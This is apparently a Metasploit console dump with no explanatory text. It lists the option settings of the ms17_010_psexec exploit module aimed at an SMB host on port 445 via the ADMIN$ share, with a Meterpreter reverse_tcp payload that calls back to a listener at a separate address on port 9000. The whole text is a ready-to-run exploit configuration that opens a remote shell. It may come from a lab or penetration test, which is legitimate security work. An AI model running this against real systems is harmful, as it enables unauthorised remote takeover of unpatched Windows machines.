 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes yes List of named pipes to check
.txt
RHOSTS 192.168.1.13 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.182.234.121 yes The listen address (an interface may be specified)
LPORT 9000 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.